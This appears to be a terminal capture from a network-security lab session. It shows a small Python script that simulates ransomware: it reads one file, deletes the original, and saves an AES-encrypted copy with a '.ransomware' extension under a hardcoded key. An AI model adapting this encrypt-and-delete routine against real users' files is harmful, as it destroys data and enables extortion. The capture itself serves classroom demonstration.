 root@mininet-sec-48ee8d2c6f2940-866f66df7c-z6q7s:~# cat /tmp/encrypter.py
import os
import pyaes

file_name = 'hackinsdn.txt'
file = open(file_name, 'rb')
file_data = file.read()
file.close()

os.remove(file_name)

key = b'simulaRansomware'
aes = pyaes.AESModeOfOperationCTR(key)

crypto_data = aes.encrypt(file_data)

new_file = file_name + '.ransomware'
new_file = open(f'{new_file}', 'wb')
new_file.write(crypto_data)
new_file.close()
root@mininet-sec-48ee8d2c6f2940-866f66df7c-z6q7s:~#